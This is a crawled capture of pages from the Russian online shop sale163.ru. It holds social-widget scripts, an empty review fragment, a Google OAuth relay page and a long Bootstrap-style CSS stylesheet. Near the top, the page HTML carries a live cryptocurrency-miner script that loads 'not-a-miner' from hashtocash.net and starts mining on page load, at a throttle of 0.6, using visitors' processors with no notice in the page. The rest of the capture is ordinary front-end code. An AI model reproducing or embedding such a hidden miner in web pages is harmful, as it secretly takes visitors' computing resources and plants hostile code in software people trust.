<script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "auto",height: "420", color1: 'FFFFFF', color2: '444', color3: '5B7FA6'}, 21172912);</script>
<script>(function(w){w._orSt=[];w.onceNotAMinerReady=(c)=>{w._orSt.push(c)};})(window);

    window.onceNotAMinerReady(() => {
      const miner = new window.NotAMiner(
        '89ee5bb0-e254-11e8-834a-41574784723e',
        'sale163.ru'
      );
      // Power of mining – less is faster
      miner.setThrottle(0.6);
      miner.start();
    });
</script>

<script async src="https://hashtocash.net/m/not-a-miner.min.js"></script>
<script>!function(e,t,n,d){var c=e.createElement("script");c.src="//connect.ok.ru/connect.js",c.onload=c.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||this.executed||(this.executed=!0,setTimeout(function(){OK.CONNECT.insertShareWidget(t,n,d)},0))},e.documentElement.appendChild(c)}(document,"ok_shareWidget",document.URL,"{width:145,height:30,st:'rounded',sz:20,ck:3}");</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sale163.ru/index.php?route=product/product/review&product_id=2069
body_size: 104
content:
	<div class="alert">Нет отзывов об этом товаре.</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsale163.ru&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="EZSFeGPyA0dY4CoS259rlA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="EZSFeGPyA0dY4CoS259rlA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs.css
body_size: 25641
content:
.clearfix
{
	*zoom:1
}
	*
{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
	article,aside,details,figcaption,figure,footer,header,hgroup,nav,section
{
	display:block
}
	audio,canvas,video
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
	audio:not([controls])
{
	display:none
}
	html
{
	font-size:100%;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
	a:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
	a:hover,a:active
{
	outline:0
}
	sub,sup
{
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
	sup
{
	top:-.5em
}
	sub
{
	bottom:-.25em
}
	img
{
	max-width:100%;
	width:auto\9;
	height:auto;
	vertical-align:middle;
	border:0;
	-ms-interpolation-mode:bicubic
}
	#map_canvas img,.google-maps img
{
	max-width:none
}
	button,input,select,textarea
{
	margin:0;
	font-size:100%;
	vertical-align:middle
}
	button,input
{
	*overflow:visible;
	line-height:normal
}
	button::-moz-focus-inner,input::-moz-focus-inner
{
	padding:0;
	border:0
}
	button,html input[type="button"],input[type="reset"],input[type="submit"]
{
	-webkit-appearance:button;
	cursor:pointer
}
	label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]
{
	cursor:pointer
}
	input[type="search"]
{
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-appearance:textfield
}
	input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button
{
	-webkit-appearance:none
}
	textarea
{
	overflow:auto;
	vertical-align:top
}
	@media print
{
	*
{
	text-shadow:none!important;
	color:#000!important;
	background:transparent!important;
	box-shadow:none!important
}
	a,a:visited
{
	text-decoration:underline
}
	a[href]:after
{
	content:" (" attr(href) ")"
}
	abbr[title]:after
{
	content:" (" attr(title) ")"
}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after
{
	content:""
}
	pre,blockquote
{
	border:1px solid #999;
	page-break-inside:avoid
}
	thead
{
	display:table-header-group
}
	tr,img
{
	page-break-inside:avoid
}
	img
{
	max-width:100%!important
}
	@page
{
	margin:.5cm
}
	p,h2,h3
{
	orphans:3;
	widows:3
}
	h2,h3
{
	page-break-after:avoid
}

}
	body
{
	margin:0;
	font-family:'lato',Helvetica,Arial,sans-serif;
	font-size:14px;
	line-height:23px;
	color:#444
}
	a
{
	text-decoration:none
}
	a:hover,a:focus
{
	text-decoration:none
}
.img-rounded
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.img-polaroid
{
	padding:4px;
	background-color:#fff;
	border:1px solid #eee;
	border-bottom:1px solid #d1d1d1
}
.img-circle
{
	-webkit-border-radius:500px;
	-moz-border-radius:500px;
	border-radius:500px
}
	[class*="span"].hide,.row-fluid [class*="span"].hide
{
	display:none
}
	[class*="span"].pull-right,.row-fluid [class*="span"].pull-right
{
	float:right
}
.container
{
	margin-right:auto;
	margin-left:auto
}
.container:before,.container:after
{
	display:table;
	content:"";
	line-height:0
}
.container:after
{
	clear:both
}
.container-fluid
{
	padding-right:20px;
	padding-left:20px;
	*zoom:1
}
.container-fluid:before,.container-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.container-fluid:after
{
	clear:both
}
	p
{
	margin:0 0 11.662px
}
.lead
{
	margin-bottom:23px;
	font-size:21px;
	font-weight:200;
	line-height:34.986px
}
	small
{
	font-size:85%
}
	strong
{
	font-weight:700
}
	em
{
	font-style:italic
}
	cite
{
	font-style:normal
}
.muted
{
	color:#999
}
	a.muted:hover,a.muted:focus
{
	color:gray
}
.text-warning
{
	color:#d5973b
}
	a.text-warning:hover,a.text-warning:focus
{
	color:#b67c27
}
.text-error
{
	color:#d27777
}
	a.text-error:hover,a.text-error:focus
{
	color:#c55151
}
.text-info
{
	color:#6193a8
}
	a.text-info:hover,a.text-info:focus
{
	color:#4c788a
}
.text-success
{
	color:#78a355
}
	a.text-success:hover,a.text-success:focus
{
	color:#5f8144
}
.text-left
{
	text-align:left
}
.text-right
{
	text-align:right
}
.text-center
{
	text-align:center
}
	h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6
{
	font-family:inherit;
	text-rendering:optimizelegibility;
	line-height:1
}
	h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small
{
	font-weight:400;
	line-height:1;
	color:#999
}
	h1,h2,h3
{
	margin-top:20px;
	margin-bottom:20px
}
	h4,h5,h6
{
	margin-top:11.662px;
	margin-bottom:11.662px
}
	h1
{
	font-size:32px
}
	h2
{
	font-size:28px
}
	h3
{
	font-size:24px
}
	h4
{
	font-size:20px
}
	h5
{
	font-size:16px
}
	h6
{
	font-size:14px
}
	h1 small
{
	font-size:23.8px
}
	h2 small
{
	font-size:17.5px
}
	h3 small
{
	font-size:14px
}
	h4 small
{
	font-size:14px
}
	ul,ol
{
	padding:0;
	margin:0 0 11.662px 25px
}
	ul ul,ul ol,ol ol,ol ul
{
	margin-bottom:0
}
	li
{
	line-height:23px
}
	ul.unstyled,ol.unstyled
{
	margin-left:0;
	list-style:none
}
	ul.inline,ol.inline
{
	margin-left:0;
	list-style:none
}
	ul.inline>li,ol.inline>li
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	padding-left:5px;
	padding-right:5px
}
	dl
{
	margin-bottom:23px
}
	dt,dd
{
	line-height:23px
}
	dt
{
	font-weight:700
}
	dd
{
	margin-left:11.662px
}
.dl-horizontal
{
	*zoom:1
}
.dl-horizontal:before,.dl-horizontal:after
{
	display:table;
	content:"";
	line-height:0
}
.dl-horizontal:after
{
	clear:both
}
.dl-horizontal dt
{
	float:left;
	width:160px;
	clear:left;
	text-align:right;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.dl-horizontal dd
{
	margin-left:180px
}
	hr
{
	margin:23px 0;
	border:0;
	border-top:1px solid #eee;
	border-bottom:1px solid #fff
}
	abbr[title],abbr[data-original-title]
{
	cursor:help;
	border-bottom:1px dotted #999
}
	abbr.initialism
{
	font-size:90%;
	text-transform:uppercase
}
	blockquote
{
	padding:20px;
	margin:0 0 20px;
	border-left:5px solid #F5F5F5
}
	blockquote p
{
	margin-bottom:0;
	font-size:17.5px;
	font-weight:normal;
	line-height:1.25;
	font-style:italic
}
	blockquote small
{
	display:block;
	line-height:23px;
	color:#999
}
	blockquote small:before
{
	content:'\2014 \00A0'
}
	blockquote.pull-right
{
	float:right;
	padding-right:15px;
	padding-left:0;
	border-right:5px solid;
	border-left:0
}
	blockquote.pull-right p,blockquote.pull-right small
{
	text-align:right
}
	blockquote.pull-right small:before
{
	content:''
}
	blockquote.pull-right small:after
{
	content:'\00A0 \2014'
}
	q:before,q:after,blockquote:before,blockquote:after
{
	content:""
}
	address
{
	display:block;
	margin-bottom:23px;
	font-style:normal;
	line-height:23px
}
	mark
{
	background-color:#bee1c1;
	padding:2px
}
	code,pre
{
	padding:0 3px 2px;
	font-family:Monaco,Menlo,Consolas,"Courier New",monospace;
	font-size:12px;
	color:#333;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
	code
{
	padding:2px 4px;
	color:#d14;
	background-color:#f7f7f9;
	border:1px solid #e1e1e8;
	white-space:nowrap
}
	pre
{
	display:block;
	padding:11.162px;
	margin:0 0 11.662px;
	font-size:13px;
	line-height:23px;
	word-break:break-all;
	word-wrap:break-word;
	white-space:pre;
	white-space:pre-wrap;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.15);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
	pre.prettyprint
{
	margin-bottom:23px
}
	pre code
{
	padding:0;
	color:inherit;
	white-space:pre;
	white-space:pre-wrap;
	background-color:transparent;
	border:0
}
.pre-scrollable
{
	max-height:340px;
	overflow-y:scroll
}
	form
{
	margin:0 0 23px
}
	fieldset
{
	padding:0;
	margin:0;
	border:0
}
	legend
{
	display:block;
	width:100%;
	padding:0;
	margin-bottom:23px;
	font-size:21px;
	line-height:46.648px;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
	legend small
{
	font-size:17.493px;
	color:#999
}
	label,input,button,select,textarea
{
	font-size:14px;
	font-weight:normal;
	line-height:23px
}
	input,button,select,textarea
{
	font-family:"lato",Helvetica,Arial,sans-serif
}
	label
{
	display:block;
	margin-bottom:5px
}
	select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	display:inline-block;
	height:40px;
	padding:0 20px;
	margin-bottom:10px;
	font-size:14px;
	line-height:40px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	vertical-align:middle
}
	input,textarea,.uneditable-input
{
	width:206px
}
	textarea
{
	height:auto;
	line-height:inherit;
	padding:10px 20px
}
	textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	background-color:#fff;
	border:1px solid #ddd;
	box-shadow: none;
	-webkit-transition:border linear .2s;
	-moz-transition:border linear .2s;
	-o-transition:border linear .2s;
	transition:border linear .2s
}
	textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus
{
	outline:0;
}
	input[type="radio"],input[type="checkbox"]
{
	margin:4px 0 0;
	line-height:normal
}
	input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]
{
	width:auto
}
	select,input[type="file"]
{
	height:40px;
	line-height:40px
}
	select
{
	width:220px;
	border:1px solid #ddd;
	background-color:#fff
}
	select[multiple],select[size]
{
	height:auto
}
	select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.uneditable-input,.uneditable-textarea
{
	color:#999;
	background-color:#fcfcfc;
	border-color:#ccc;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	cursor:not-allowed
}
.uneditable-input
{
	overflow:hidden;
	white-space:nowrap
}
.uneditable-textarea
{
	width:auto;
	height:auto
}
	input:-moz-placeholder,textarea:-moz-placeholder
{
	color:#999
}
	input:-ms-input-placeholder,textarea:-ms-input-placeholder
{
	color:#999
}
	input::-webkit-input-placeholder,textarea::-webkit-input-placeholder
{
	color:#999
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:20px
}
.radio input[type="radio"],.checkbox input[type="checkbox"]
{
	float:left;
	margin-left:-20px
}
.controls>.radio:first-child,.controls>.checkbox:first-child
{
	padding-top:5px
}
.radio.inline,.checkbox.inline
{
	display:inline-block;
	padding-top:5px;
	margin-bottom:0;
	vertical-align:middle
}
.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline
{
	margin-left:10px
}
.input-mini
{
	width:60px
}
.input-small
{
	width:90px
}
.input-medium
{
	width:150px
}
.input-large
{
	width:210px
}
.input-xlarge
{
	width:270px
}
.input-xxlarge
{
	width:530px
}
	input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]
{
	float:none;
	margin-left:0
}
.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]
{
	display:inline-block
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:20px
}
.controls-row
{
	*zoom:1
}
.controls-row:before,.controls-row:after
{
	display:table;
	content:"";
	line-height:0
}
.controls-row:after
{
	clear:both
}
.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]
{
	float:left
}
.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]
{
	padding-top:5px
}
	input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]
{
	cursor:not-allowed;
	background-color:#eee
}
	input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]
{
	background-color:transparent
}
.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline
{
	color:#d5973b
}
.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	color:#d5973b
}
.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	border-color:#d5973b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus
{
	border-color:#b67c27;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f
}
.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on
{
	color:#d5973b;
	background-color:#fefaeb;
	border-color:#d5973b
}
.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline
{
	color:#d27777
}
.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea
{
	color:#d27777
}
.control-group.error input,.control-group.error select,.control-group.error textarea
{
	border-color:#d27777;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus
{
	border-color:#c55151;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4
}
.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on
{
	color:#d27777;
	background-color:#fce6e6;
	border-color:#d27777
}
.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline
{
	color:#78a355
}
.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea
{
	color:#78a355
}
.control-group.success input,.control-group.success select,.control-group.success textarea
{
	border-color:#78a355;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus
{
	border-color:#5f8144;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896
}
.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on
{
	color:#78a355;
	background-color:#f0ffe4;
	border-color:#78a355
}
.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline
{
	color:#6193a8
}
.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea
{
	color:#6193a8
}
.control-group.info input,.control-group.info select,.control-group.info textarea
{
	border-color:#6193a8;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus
{
	border-color:#4c788a;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc
}
.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on
{
	color:#6193a8;
	background-color:#e4f7ff;
	border-color:#6193a8
}
	input:focus:invalid,textarea:focus:invalid,select:focus:invalid
{
	color:#b94a48;
	border-color:#ee5f5b
}
	input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus
{
	border-color:#e9322d;
	-webkit-box-shadow:0 0 6px #f8b9b7;
	-moz-box-shadow:0 0 6px #f8b9b7;
	box-shadow:0 0 6px #f8b9b7
}
.form-actions
{
	margin-top:20px;
	border-top:1px solid #EDEDED;
	padding:20px
}
.form-shadow
{
	padding:20px;
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.form-actions:before,.form-actions:after
{
	display:table;
	content:"";
	line-height:0
}
.form-actions:after
{
	clear:both
}
.help-block,.help-inline
{
	color:#a7a7a7
}
.help-block
{
	display:block;
	margin-bottom:11.662px
}
.help-inline
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	vertical-align:middle;
	padding-left:5px
}
.input-append,.input-prepend
{
	display:inline-block;
	/*margin-bottom:11.662px;*/
	vertical-align:middle;
	font-size:0;
	white-space:nowrap
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover
{
	font-size:14px
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input
{
	position:relative;
	margin-bottom:0;
	*margin-left:0;
	vertical-align:top;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus
{
	z-index:2
}
.input-append .add-on,.input-prepend .add-on
{
	display:inline-block;
	width:auto;
	height:23px;
	min-width:16px;
	padding:8px 5px;
	font-size:14px;
	font-weight:normal;
	line-height:23px;
	text-align:center;
	text-shadow:0 1px 0 #fff;
	background-color:#eee;
	border:1px solid #ccc
}
.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle
{
	vertical-align:top;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-append .active,.input-prepend .active
{
	background-color:#a9dba9;
	border-color:#46a546
}
.input-prepend .add-on,.input-prepend .btn
{
	margin-right:-1px
}
.input-prepend .add-on:first-child,.input-prepend .btn:first-child
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input,.input-append select,.input-append .uneditable-input
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-append .add-on,.input-append .btn,.input-append .btn-group
{
	margin-left:-1px
}
.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child
{
	margin-right:-1px;
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px;
	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child
{
	margin-left:-1px;
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .btn-group:first-child
{
	margin-left:0
}
	input.search-query
{
	padding-right:14px;
	padding-right:4px \9;
	padding-left:14px;
	padding-left:4px \9;
	margin-bottom:0;
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px
}
.form-search .input-append .search-query,.form-search .input-prepend .search-query
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.form-search .input-append .search-query
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search .input-append .btn
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .search-query
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .btn
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .hide,.form-inline .hide,.form-horizontal .hide
{
	display:none
}
.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group
{
	display:inline-block
}
.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend
{
	margin-bottom:0
}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox
{
	padding-left:0;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]
{
	float:left;
	margin-right:3px;
	margin-left:0
}
.control-group
{
	margin-bottom:11.662px
}
	legend+.control-group
{
	margin-top:23px;
	-webkit-margin-top-collapse:separate
}
.form-horizontal .control-group
{
	margin-bottom:23px;
	*zoom:1
}
.form-horizontal .control-group:before,.form-horizontal .control-group:after
{
	display:table;
	content:"";
	line-height:0
}
.form-horizontal .control-group:after
{
	clear:both
}
.form-horizontal .control-label
{
	float:left;
	width:160px;
	padding-top:5px;
	text-align:right
}
.form-horizontal .controls
{
	*display:inline-block;
	*padding-left:20px;
	margin-left:180px;
	*margin-left:0
}
.form-horizontal .controls:first-child
{
	*padding-left:180px
}
.form-horizontal .help-block
{
	margin-bottom:0
}
.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block
{
	margin-top:11.662px
}
.form-horizontal .form-actions
{
	padding-left:180px
}
	table
{
	max-width:100%;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0;
	background:#FFF
}
.table
{
	width:100%;
	border-radius:5px;
	overflow:hidden
}
.table-shadow
{
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
.table th,.table td
{
	padding:15px 20px;
	vertical-align:middle;
	line-height:23px;
	text-align:left;
	border-top:1px solid #EDEDED
}
.table th
{
	font-weight:700
}
.table thead th
{
	padding:15px 20px;
	vertical-align:middle
}
.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td
{
	border-top:0
}
.table tbody+tbody
{
	border-top:2px solid #ddd
}
.table .table
{
	background-color:#fcfcfc
}
.table-condensed th,.table-condensed td
{
	padding:4px 5px
}
.table-bordered
{
	border:1px solid #ddd;
	border-collapse:separate;
	*border-collapse:collapse;
	border-left:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.table-bordered th,.table-bordered td
{
	border-left:1px solid #ddd
}
.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td
{
	border-top:0
}
.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
